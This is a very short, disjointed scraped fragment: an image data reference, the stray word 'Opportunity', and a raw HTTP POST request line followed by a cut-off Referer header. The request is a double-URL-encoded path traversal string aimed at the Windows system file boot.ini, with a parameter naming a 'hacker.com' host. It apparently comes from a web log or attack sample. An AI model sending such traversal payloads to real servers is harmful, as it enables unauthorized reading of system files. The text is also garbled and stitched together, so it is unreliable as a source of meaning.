 Opportunity
POST /.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/boot.ini&url=httphacker.com HTTP/1.0	

Referer: domain....